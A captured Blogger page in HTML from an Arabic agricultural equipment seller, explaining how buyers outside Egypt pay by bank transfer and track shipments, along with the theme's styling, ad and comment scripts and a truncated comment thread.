.post-nav li {
    width :  100%;
    float : none;
    margin: 0 auto;
    padding: 0;
}
}
@media only screen and (max-width :  340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
}
@media only screen and (max-width :  300px) {
.tm-menu{width : 100%}
.social-area{display :none}
.header-logo{float :none;text-align:center;margin:0 auto;min-width : inherit}
.header-ads{display :none}
.header-menu{width : 100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width : 100%}
.header-random{display :none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float :right}
.cmm-tabs-header .wrap-tab li{float :right;display :inline-block;margin-right:0!important;margin-left:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-left:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display :none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3223242987041757",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1425343171230602199&amp;zx=08844552-752a-431d-8fea-20f7daaab802' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3223242987041757 -->

</head>
<body class='item'>
<div class='admin row' style='display :none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsivewidth : false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width : n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsivewidth : r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.al-sonbola.com/' style='display : block'><h1 style='display :none;'></h1>
<img alt='السنبلة للمعدات الزراعية' height='583px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTmdUo4Q_4SOt5HuQgzl9lMnbt__kV3CU3IQMABPaPHaz-bA-grLgrig0v3x-4FzZpCoWTHjQVBGi96IeFiOPcMUJV0NB6-C3u6hmdbzESeZY-4Q546aOWrFyjId9kLnZsInF78p3K6EJX/s1600/1+%D9%84%D9%88%D8%AC%D9%88+%D9%83%D8%A8%D9%8A%D8%B1+%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.png' style='display : block' width='750px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>متوفر لدينا محشة برسيم , حصادة قمح , بذارات , مدشات , مكاين جز , عزاقات , حفار جور , جميع قطع الغيار متوفرة , </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='بحث' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>محشة</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_13.html' itemprop='url'>سياسة الخصوصية</a></li>
<li itemprop='name'><a href='https://www.al-sonbola.com/p/blog-page_55.html' itemprop='url'>اتصل بنا</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='عن ماذا تبحث؟' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.al-sonbola.com/2013/06/blog-post.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display :none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.al-sonbola.com/' property='v:title' rel='v:url'>الرئيسية</a></span><i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%AA%D9%88%D8%B5%D9%8A%D9%84' property='v:title' rel='v:url'>التوصيل</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' property='v:title' rel='v:url'>السنبلة</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9%20%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' property='v:title' rel='v:url'>السنبلة للمعدات الزراعية</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B4%D8%AD%D9%86' property='v:title' rel='v:url'>الشحن</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%A1' property='v:title' rel='v:url'>تفاصيل الشراء</a></span>
<i class='fa fa-angle-left'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.al-sonbola.com/search/label/%D8%AE%D8%A7%D8%B1%D8%AC%20%D9%85%D8%B5%D8%B1' property='v:title' rel='v:url'>خارج مصر</a></span>
<i class='fa fa-angle-left'></i><span>تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.al-sonbola.com/2013/06/blog-post.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.al-sonbola.com/2013/06/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2013-06-18T10:53:00-07:00'>10:53:00 ص</abbr></a>
<span class='reading-time'><div class='eta'></div></span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4589089503179559072' itemprop='articleBody'>
<meta content='  تفاصيل الشراء لمن هم خارج مصر        الشحن متوفر لجميع دول الخليج و العالم العربى     فى حالة الجدية فى الشراء يتم تزويدكم برقم الحساب الب...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<span style="font-size: x-large;"><b>تفاصيل الشراء لمن هم خارج مصر</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif" /></a></div>
</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>الشحن متوفر لجميع دول الخليج و العالم العربى</b></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>فى حالة الجدية فى الشراء يتم تزويدكم برقم الحساب البنكى</b></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>لتحويل المبلغ المطلوب ..&nbsp;</b></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>و فور التأكد من وصول المبلغ تبدأ عملية الشحن</b></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>و يتم إرسال رقم الشحنة للعميل ليتمكن من متابعة الشحنة</b></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-large;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxDnS5ATpztvA0GB5ALowGzdX4kP63SbUswJicgBNioim3t40Hx1GghoRJwkcd2XGmeid-ALT9KCO3pcTAGS_Aqz9JkGek9d6p1j7OC_2SlpOFkJ4tfmtrcFfpL2BSYAr-gUCV28xWlhNS/s1600/2%D8%B4%D8%AD%D9%86.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="281" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxDnS5ATpztvA0GB5ALowGzdX4kP63SbUswJicgBNioim3t40Hx1GghoRJwkcd2XGmeid-ALT9KCO3pcTAGS_Aqz9JkGek9d6p1j7OC_2SlpOFkJ4tfmtrcFfpL2BSYAr-gUCV28xWlhNS/s400/2%D8%B4%D8%AD%D9%86.jpg" width="400" /></a></b></span></div>
<br />
<div style="text-align: center;">
<span style="font-size: x-large;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: red;"><a href="http://adf.ly/QjEL6" target="_blank"><span style="font-size: x-large;"><b>اضغط هنا لمتابعة شحنتك</b></span></a></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b>----------------------------------- </b></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b><br /></b></span></div>
<div style="text-align: center;">
<span style="color: red;"><a href="http://adf.ly/QjETy" target="_blank"><span style="font-size: x-large;"><b>لمن داخل السعودية</b></span></a></span></div>
<div style="text-align: center;">
<span style="font-size: x-large;"><b><a href="http://adf.ly/QjETy" target="_blank">&nbsp; اضغط هنا لمتابعة شحنتك</a></b></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
</div>
<div class="fb-send" data-font="tahoma" data-href="http://al-sonbola.com">
</div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display :none'>
<span class='item'>
<span class='fn'>تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر</span>
<img alt='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s72-c/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif'/>
</span> 
              Reviewed by <span class='reviewer'>السنبلة للمعدات الزراعية</span>
              on 
              <span class='dtreviewed'>
10:53:00 ص
<span class='value-title' title='10:53:00 ص'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>التصنيفات :</span>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%AA%D9%88%D8%B5%D9%8A%D9%84' rel='tag'>التوصيل</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9' rel='tag'>السنبلة</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A8%D9%84%D8%A9%20%D9%84%D9%84%D9%85%D8%B9%D8%AF%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9' rel='tag'>السنبلة للمعدات الزراعية</a>
<a href='https://www.al-sonbola.com/search/label/%D8%A7%D9%84%D8%B4%D8%AD%D9%86' rel='tag'>الشحن</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AA%D9%81%D8%A7%D8%B5%D9%8A%D9%84%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%A1' rel='tag'>تفاصيل الشراء</a>
<a href='https://www.al-sonbola.com/search/label/%D8%AE%D8%A7%D8%B1%D8%AC%20%D9%85%D8%B5%D8%B1' rel='tag'>خارج مصر</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>شارك هذه</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.al-sonbola.com/2013/06/blog-post.html&title=تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.al-sonbola.com/2013/06/blog-post.html&title=تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.al-sonbola.com/2013/06/blog-post.html&title=تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.al-sonbola.com/2013/06/blog-post.html&title=تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.al-sonbola.com/2013/06/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif&description=  تفاصيل الشراء لمن هم خارج مصر        الشحن متوفر لجميع دول الخليج و العالم العربى     فى حالة الجدية فى الشراء يتم تزويدكم برقم الحساب الب...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, right=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
<whatsapp href='https://www.al-sonbola.com/2013/06/blog-post.html' text='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر'></whatsapp>
<a class='whatsapp' href='whatsapp://send?text=تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر >> https://www.al-sonbola.com/2013/06/blog-post.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>ربما تهتم بـ</h4>
<div class='related-ready'>
<a class='hide-label'>خارج مصر</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.al-sonbola.com/2013/09/blog-post.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.al-sonbola.com/2013/02/blog-post_25.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display :none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' itemprop='url'/>
</div>
<meta content='السنبلة للمعدات الزراعية' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>هناك 6 تعليقات:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4050637480472414113"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18231784659415836665" rel="nofollow">Adil Abdallah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.al-sonbola.com/2013/06/blog-post.html?showComment=1410463775802#c4050637480472414113">11 سبتمبر 2014 في 12:29 م</a></span></div><p class="comment-content">ماكينات ممتازة نسال الله لكم التوفيق</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4050637480472414113">رد</a><span class="item-control blog-admin blog-admin pid-699702143"><a target="_self" href="https://www.blogger.com/comment/delete/1425343171230602199/4050637480472414113">حذف</a></span></span></div><div class="comment-replies"><div id="c4050637480472414113-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">الردود</a></span></span><ol id="c4050637480472414113-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c398075130983807872"><div class="avatar-image-container"><img 